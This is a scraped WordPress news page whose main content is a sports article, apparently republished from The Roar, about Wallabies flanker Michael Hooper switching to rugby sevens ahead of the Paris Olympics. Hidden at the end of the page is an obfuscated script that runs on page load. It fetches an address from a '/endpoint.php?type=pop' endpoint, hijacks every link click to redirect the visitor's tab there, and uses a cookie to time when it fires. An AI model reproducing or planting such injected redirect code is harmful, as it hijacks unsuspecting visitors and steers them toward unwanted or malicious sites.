type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4046"
					class="nv-single-post-wrap col post-4046 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">Hoops commits to Olympic dream after Eddie snub – and he could face another massive star of the XVs game in Paris</h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/sport/" rel="category tag">Sport</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-11-15T20:22:13+00:00" content="2023-11-15">November 15, 2023</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="930" height="620" src="https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-930x620.jpeg" class="skip-lazy wp-post-image" alt="" srcset="https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-930x620.jpeg 930w, https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-300x200.jpeg 300w, https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-1024x683.jpeg 1024w, https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-768x512.jpeg 768w, https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-1536x1024.jpeg 1536w, https://followsimple.com/wp-content/uploads/2023/11/2023-1114-Aus-7s-Michael-Hooper-11-scaled-eIBQ8B-2048x1366.jpeg 2048w" sizes="(max-width: 930px) 100vw, 930px" /></div><div class="nv-content-wrap entry-content"><p>Michael Hooper has joined Australia’s rugby sevens squad in a bid to cap his glittering career with an Olympic gold medal.</p>
<p>The 32-year-old, who was controversially overlooked by former coach Eddie Jones for the Wallabies’ ill-fated World Cup bid, has signed up to play in the newly-revamped global sevens series in the build-up to the 2024 Olympics in Paris.</p>
<p>The confirmation of Hooper’s bid came as news emerged that French ace Antoine Dupont is set to ditch the 2024 Six Nations to make his own bid to represent the Olympic hosts at the tournament.</p>
<p>Dupont was the face of France’s ill-fated Rugby World Cup campaign. He suffered a broken cheekbone in the pool stages that curtailed his time, although he was back in action for the narrow quarterfinal loss.</p>
<p>Hooper, a four-time winner of the John Eales Medal as the best Wallaby player of the year and a 125-time capped flanker , will join the sevens program full-time in January, and hopes to play his first tournament at the inaugural Perth SVNS event over the Australia Day long weekend.</p>
<p>A Wallabies’ captain on a record 69 occasions, the announcement almost certainly spells the end of Hooper’s national ambitions in the 15-a-side game.</p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Rugby	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/16/hooper-makes-call-on-olympic-sevens-after-eddies-controversial-snub-soured-final-wallabies-chapter/"><br />
						Hoops commits to Olympic dream after Eddie snub &#8211; and he could face another massive star of the XVs game in Paris					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/16/rugby-australia-needs-to-target-the-nrl-and-afls-best-talent-but-not-on-the-field/"><br />
						Rugby Australia needs to target the NRL and AFL&#8217;s best talent&#8230; But not on the field					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/15/game-has-spent-more-than-we-can-afford-ra-ceo-rules-out-any-more-suaalli-like-raids-on-nrl/"><br />
						&#8216;Game has spent more than we can afford&#8217;: RA rules out any more Suaalii-like raids on NRL in major U-turn					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/15/rugby-news-world-rugby-warns-kiwis-over-robbery-whine-damning-report-into-toxic-culture/"><br />
						Rugby News: World Rugby warns Kiwis&#8217; over &#8216;robbery&#8217; whine, Barnes hits back at ABs, damning report into &#8216;toxic&#8217; culture					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2023/11/15/dont-mention-the-war-chest-nrl-gearing-up-for-rugby-raid-makes-strategic-sense-but-wont-change-much/"><br />
						Don&#8217;t mention the war chest: NRL gearing up for rugby raid makes strategic sense but won’t change much					</a></p>
<div class="p-related-content__label">
<p>		Rugby	</p></div>
</div></div>
<p>But he says he is looking forward hugely to his new challenge in what he called a “massively exciting year with the Olympics on the horizon”.</p>
<p>“The transition is something I have thought a lot about and I’m extremely motivated by the challenge of playing sevens and trying to earn my way into this team,” Hooper said in a Rugby Australia statement.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Aussie men’s Sevens coach John Manenti with Michael Hooper. (Photo by Nicholas Ward/ Rugby Australia)</p>
</div>
<p>“I’ve started making a few changes to my training in preparation and can’t wait to get started in January.</p>
<p>“I’d like to thank John Manenti (the Australian men’s sevens coach) and Scott Bowen (the national performance manager for sevens) for the opportunity to join the program.”</p>
<p>The Australian men’s team have already qualified for the Olympics which will be held at the Stade de France in Paris in July.</p>
<div class="wp-block-embed__wrapper">
<p>7 to Sevens <a href="https://twitter.com/hashtag/Aussie7s?src=hash&amp;ref_src=twsrc%5Etfw">#Aussie7s</a> <a href="https://twitter.com/hashtag/Wallabies?src=hash&amp;ref_src=twsrc%5Etfw">#Wallabies</a> <a href="https://t.co/vmepC7bVVz">pic.twitter.com/vmepC7bVVz</a></p>
<p>— AU 7s (@Aussie7s) <a href="https://twitter.com/Aussie7s/status/1724864850948681902?ref_src=twsrc%5Etfw">November 15, 2023</a>
</p></div>
<p>Manenti was delighted by the signing, saying: “Michael is an outstanding rugby player and a great leader, so we’re thrilled to have him join our program.</p>
<p>“We know he’s got a strong skill set for Sevens and a big engine and we’re looking forward to helping him transition quickly to the format.</p>
<p>“He is a player with big-game experience and to have someone like Michael in our set-up can be a point of difference for us next year.”</p>
<div class="wp-block-embed__wrapper">
<p><a href="https://twitter.com/hashtag/BREAKING?src=hash&amp;ref_src=twsrc%5Etfw">#BREAKING</a>: Former Wallabies captain Michael Hooper has surprisingly jumped ship to rugby sevens.</p>
<p>READ MORE: <a href="https://t.co/KW3YDCivep">https://t.co/KW3YDCivep</a><a href="https://twitter.com/hashtag/9Today?src=hash&amp;ref_src=twsrc%5Etfw">#9Today</a> <a href="https://t.co/4ZIz9GAFW6">pic.twitter.com/4ZIz9GAFW6</a></p>
<p>— The Today Show (@TheTodayShow) <a href="https://twitter.com/TheTodayShow/status/1724872396761444787?ref_src=twsrc%5Etfw">November 15, 2023</a>
</p></div>
<p>The Australian team start their SVNS series campaign on 2-3 December in Dubai, before visiting Cape Town, Perth, Vancouver, Los Angeles, Hong Kong, Singapore and Madrid on the road to Paris.</p>
<p>Hooper was most recently seen in action for the Eddie Jones-coached Barbarians in the defeat against Wales in Cardiff, where he looked sharp in what was only an invitation affair.</p>
<p><strong>with AAP</strong></p>
<p>Loading…</p></div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/15/hoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4046' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/pvp-raid-shooter-highguard-now-available/">PVP Raid Shooter Highguard Now Available</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/for-sale-a-striking-sunshine-coast-home-with-spectacular-views/">For Sale: A Striking Sunshine Coast Home With Spectacular Views</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/lumines-arise-soundtrack-listening-party-happening-january-28/">Lumines Arise Soundtrack Listening Party Happening January 28</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/battlestar-galactica-scattered-hopes-gameplay-overview-released/">Battlestar Galactica: Scattered Hopes Gameplay Overview Released</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/27/ball-x-pit-the-regal-update-now-available/">BALL x PIT: The Regal Update Now Available</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"aa46ba902e","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2023\",\"monthnum\":\"11\",\"day\":\"15\",\"name\":\"hoops-commits-to-olympic-dream-after-eddie-snub-and-he-could-face-another-massive-star-of-the-xvs-game-in-paris\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
